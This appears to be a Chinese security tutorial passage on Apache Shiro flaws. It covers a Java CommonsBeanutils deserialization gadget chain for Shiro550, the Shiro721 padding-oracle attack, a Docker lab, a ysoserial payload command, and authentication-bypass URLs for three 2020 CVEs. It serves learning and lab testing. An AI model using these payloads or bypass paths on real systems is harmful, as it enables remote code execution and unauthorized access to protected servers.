
在shiro550中是自带cb依赖的,所以可以直接通过CB链来打,成功命令执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
public static void main (String[] args) throws Exception { TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field name = templatesClass.getDeclaredField("_name" ); name.setAccessible(true ); name.set(templates, "test" ); Field bytecodes = templatesClass.getDeclaredField("_bytecodes" ); bytecodes.setAccessible(true ); byte [] code= Files.readAllBytes(Paths.get("D://java/test.class" )); byte [][] codes={code}; bytecodes.set(templates,codes); Field tfactory = templatesClass.getDeclaredField("_tfactory" ); tfactory.setAccessible(true ); tfactory.set(templates,new TransformerFactoryImpl ()); BeanComparator outputProperties = new BeanComparator ("outputProperties" , new AttrCompare ()); PriorityQueue priorityQueue = new PriorityQueue <>(1 , new TransformingComparator (new ConstantTransformer (1 ))); priorityQueue.add(templates); priorityQueue.add(templates); Class c=priorityQueue.getClass(); Field comparator1 = c.getDeclaredField("comparator" ); comparator1.setAccessible(true ); comparator1.set(priorityQueue, outputProperties); serialized(priorityQueue,"CB1.bin" ); unserialized("CB1.bin" ); }
Shiro721 前置知识
在Shiro550后又出现了Shiro721,这个版本是在shiro550后面的升级版主要体现在对cookie的加密处理的问题上,Shiro550采用固定的key加密,而在721的版本里面所采用的是AES-128-CBC加密模式有办法直接进行伪造cookie值加密,并采用了PKCS#5的Padding模式,并且当存在一个有效身份认证时响应包里不会有rememberMe=deleteMe,但是当出现Padding错误时会出现,而Java的反序列化即使后面存在莫名奇妙的数据也不影响前面的反序列化,这就导致了如果在一个有效身份认证之后拼接一段数据,仍然能够成功认证,进而就意味着如果后面一段数据不满足Padding规则,就会出现deleteMe,满足则不出现。这样便符合了Padding-Oracle-Attack的条件,黑客能够通过这种攻击,构造明文为任意内容的密文,当然因为这里有反序列化,黑客自然会构造能够解密出恶意序列化Payload的密文

解密的流程图
先又一个初始化向量,将要解密的密文通过随机key进行加密,最后与初始化的向量进行异或
1
2
加密:(明文P ^ 前一组密文C0) -> 中间值M - - -(块加密)- - -> 本组密文C1 解密: 本组密文C1 –(块解密)—> 中间值M - - -(M ^ 前一组密文C0)- - -> 本组明文P
在Padding Oracle 规则里面有一个填充规则,在进行分组时,如果是按照八字节一组的话,如果一个组的数据不够八个的话就会进行填充0x01-0x08,刚好八个就再补一组
1
2
3
4
1 0x07 0x07 0x07 0x07 0x07 0x07 0x07 1 2 0x06 0x06 0x06 0x06 0x06 0x06 如果刚好为8 个字节 1 1 1 1 1 1 1 1 0x08 0x08 0x08 0x08 0x08 0x08 0x08 0x08
这样如果解密的结果最后面的不是和这里的规律就判断解码失败
系统判断解密是否成功的点是解密后明文点最后一位或者几位的值跟aes算法中的分组逻辑是否匹配,匹配才能解码成功
1 2 如果进行了明文填充,那么最后一位的值一定是小于0x08 且大于0x01 的。 如果没有进行明文填充而直接额外加了一个组,那么最后一位的值一定是0x08 。
系统也是通过最后一组的填充物来进行判断,如果满足就不会报错,否则就会报错

环境配置
1
2
3
4
git clone https://github.com/inspiringz/Shiro-721. git cd Shiro-721 /Docker docker build -t shiro-721 . docker run -p 8080 :8080 -d shiro-721
这里
下面进行抓包处理

通过脚本进行跑
1
2
java -jar ysoserial.jar CommonsBeanutils1 "touch /tmp/luokuang" > payload.class python2 shiro_exp.py http:
执行成功
shiro身份认证机制绕过 1 2 3 4 5 6 7 8 9 10 11 12 CVE-2020 -1957 客户端请求URL: /xxx/..;/admin/ Shrio 内部处理得到校验URL为 /xxxx/..,校验通过 SpringBoot 处理 /xxx/..;/admin/ , 最终请求 /admin/, 成功访问了后台请求。 CVE-2020 -11989 客户端请求URL: /;/test/admin/page Shrio 内部处理得到校验URL为/,校验通过 SpringBoot最终请求 /admin/page, 成功访问了后台请求。 CVE-2020 -13933 客户端请求URL:/admin/;page Shrio 内部处理得到校验URL为/admin/,校验通过 SpringBoot最终请求 /admin/;page, 成功访问了后台请求。
主要是用到在apache与shiro对于url解析的差异
在shiro中处理url的方法是通过将;号表示结束,这里就导致一种解析差异,可以用于绕过,访问需要身份认证的路由
1
2
/;/admin 在shiro中只会解析为/,但是在apache处理时就会将/admin拼接到路由里面,导致直接访问/admin
